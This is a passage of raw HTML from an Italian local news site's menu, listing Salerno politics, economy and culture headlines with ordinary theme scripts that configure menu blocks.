                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/carabinieri-assolti-a-salerno-la-fine-di-un-calvario/"  rel="bookmark" class="td-image-wrap " title="Carabinieri assolti a Salerno: la fine di un calvario" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Conferenza-stampa-a-Salerno--218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Conferenza-stampa-a-Salerno--218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Conferenza-stampa-a-Salerno--100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Carabinieri assolti a Salerno: la fine di un calvario" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/carabinieri-assolti-a-salerno-la-fine-di-un-calvario/"  rel="bookmark" title="Carabinieri assolti a Salerno: la fine di un calvario">Carabinieri assolti a Salerno: la fine di un calvario</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_103 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" ><script>var block_tdi_103 = new tdBlock();
block_tdi_103.id = "tdi_103";
block_tdi_103.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_103","tdc_css_class":"tdi_103","tdc_css_class_style":"tdi_103_rand_style"}';
block_tdi_103.td_column_number = "3";
block_tdi_103.block_type = "td_block_mega_menu";
block_tdi_103.post_count = "5";
block_tdi_103.found_posts = "2022";
block_tdi_103.header_color = "";
block_tdi_103.ajax_pagination_infinite_stop = "";
block_tdi_103.max_num_pages = "405";
tdBlocksArray.push(block_tdi_103);
</script><div id=tdi_103 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/mastella-da-cava-bacchetta-de-luca-istituzioni-non-sono-proprieta-privata/"  rel="bookmark" class="td-image-wrap " title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/mastella-da-cava-bacchetta-de-luca-istituzioni-non-sono-proprieta-privata/"  rel="bookmark" title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata">Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" class="td-image-wrap " title="Comuni montani, Cisl contro nuova classificazione" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Comuni montani, Cisl contro nuova classificazione" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" title="Comuni montani, Cisl contro nuova classificazione">Comuni montani, Cisl contro nuova classificazione</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura">Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, Villani (M5S): brutta pagina" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Virginia Villani coordinatrice provinciale di Salerno MS" title="Dimissioni Napoli, Villani (M5S): brutta pagina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" title="Dimissioni Napoli, Villani (M5S): brutta pagina">Dimissioni Napoli, Villani (M5S): brutta pagina</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" class="td-image-wrap " title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno">Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_103" data-td_block_id="tdi_103"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_103" data-td_block_id="tdi_103"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_104 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" ><script>var block_tdi_104 = new tdBlock();
block_tdi_104.id = "tdi_104";
block_tdi_104.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_104","tdc_css_class":"tdi_104","tdc_css_class_style":"tdi_104_rand_style"}';
block_tdi_104.td_column_number = "3";
block_tdi_104.block_type = "td_block_mega_menu";
block_tdi_104.post_count = "4";
block_tdi_104.found_posts = "5787";
block_tdi_104.header_color = "";
block_tdi_104.ajax_pagination_infinite_stop = "";
block_tdi_104.max_num_pages = "1447";
tdBlocksArray.push(block_tdi_104);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_104" id="tdi_105" data-td_block_id="tdi_104" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_106" data-td_block_id="tdi_104" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_107" data-td_block_id="tdi_104" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_108" data-td_block_id="tdi_104" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_109" data-td_block_id="tdi_104" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_110" data-td_block_id="tdi_104" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_111" data-td_block_id="tdi_104" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_104 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/csa-fiadel-salerno-apre-patronato-a-fisciano/"  rel="bookmark" class="td-image-wrap " title="CSA Fiadel Salerno, apre patronato a Fisciano" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Foto-Pietro-Sica-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Foto-Pietro-Sica-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Foto-Pietro-Sica-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="CSA Fiadel Salerno, apre patronato a Fisciano" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/csa-fiadel-salerno-apre-patronato-a-fisciano/"  rel="bookmark" title="CSA Fiadel Salerno, apre patronato a Fisciano">CSA Fiadel Salerno, apre patronato a Fisciano</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/busitalia-acquisisce-city-sightseeing-plauso-di-fit-cisl/"  rel="bookmark" class="td-image-wrap " title="Busitalia acquisisce City Sightseeing, plauso di Fit-Cisl" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/d29263fc-009b-4543-98fe-c59c6e532c65-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/d29263fc-009b-4543-98fe-c59c6e532c65-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/d29263fc-009b-4543-98fe-c59c6e532c65-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Busitalia acquisisce City Sightseeing, plauso di Fit-Cisl" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/busitalia-acquisisce-city-sightseeing-plauso-di-fit-cisl/"  rel="bookmark" title="Busitalia acquisisce City Sightseeing, plauso di Fit-Cisl">Busitalia acquisisce City Sightseeing, plauso di Fit-Cisl</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/oro-da-investimento-cresce-linteresse-dei-risparmiatori/"  rel="bookmark" class="td-image-wrap " title="Oro da investimento: cresce l’interesse dei risparmiatori" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gold-metal-fusion-consulenza-oro-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gold-metal-fusion-consulenza-oro-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gold-metal-fusion-consulenza-oro-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="consulenza oro da investimento a Salerno" title="Oro da investimento: cresce l’interesse dei risparmiatori" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/oro-da-investimento-cresce-linteresse-dei-risparmiatori/"  rel="bookmark" title="Oro da investimento: cresce l’interesse dei risparmiatori">Oro da investimento: cresce l’interesse dei risparmiatori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_104" data-td_block_id="tdi_104"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_104" data-td_block_id="tdi_104"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_112 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112" ><script>var block_tdi_112 = new tdBlock();
block_tdi_112.id = "tdi_112";
block_tdi_112.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_112","tdc_css_class":"tdi_112","tdc_css_class_style":"tdi_112_rand_style"}';
block_tdi_112.td_column_number = "3";
block_tdi_112.block_type = "td_block_mega_menu";
block_tdi_112.post_count = "4";
block_tdi_112.found_posts = "14901";
block_tdi_112.header_color = "";
block_tdi_112.ajax_pagination_infinite_stop = "";
block_tdi_112.max_num_pages = "3726";
tdBlocksArray.push(block_tdi_112);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_112" id="tdi_113" data-td_block_id="tdi_112" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_114" data-td_block_id="tdi_112" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_115" data-td_block_id="tdi_112" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_116" data-td_block_id="tdi_112" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_117" data-td_block_id="tdi_112" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_118" data-td_block_id="tdi_112" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_119" data-td_block_id="tdi_112" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_120" data-td_block_id="tdi_112" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_121" data-td_block_id="tdi_112" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_122" data-td_block_id="tdi_112" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_123" data-td_block_id="tdi_112" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_124" data-td_block_id="tdi_112" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_125" data-td_block_id="tdi_112" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_126" data-td_block_id="tdi_112" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_127" data-td_block_id="tdi_112" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_128" data-td_block_id="tdi_112" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_129" data-td_block_id="tdi_112" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_130" data-td_block_id="tdi_112" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_131" data-td_block_id="tdi_112" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_112 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”.">La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/viral-quello-che-condividi-puo-ferire-venerdi-30-al-da-procida/"  rel="bookmark" class="td-image-wrap " title="Viral, quello che condividi può ferire, venerdì 30 al Da Procida" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-16.57.13-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-16.57.13-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-16.57.13-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Viral, quello che condividi può ferire, venerdì 30 al Da Procida" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/viral-quello-che-condividi-puo-ferire-venerdi-30-al-da-procida/"  rel="bookmark" title="Viral, quello che condividi può ferire, venerdì 30 al Da Procida">Viral, quello che condividi può ferire, venerdì 30 al Da Procida</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/giornata-della-memoria-4-febbraio-a-pontecagnano/"  rel="bookmark" class="td-image-wrap " title="Giornata della memoria 4 febbraio a Pontecagnano" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GiornoMemoria2026_Card-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GiornoMemoria2026_Card-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GiornoMemoria2026_Card-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Giornata della memoria 4 febbraio a Pontecagnano" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/giornata-della-memoria-4-febbraio-a-pontecagnano/"  rel="bookmark" title="Giornata della memoria 4 febbraio a Pontecagnano">Giornata della memoria 4 febbraio a Pontecagnano</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_112" data-td_block_id="tdi_112"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_112" data-td_block_id="tdi_112"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_132 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132" ><script>var block_tdi_132 = new tdBlock();
block_tdi_132.id = "tdi_132";
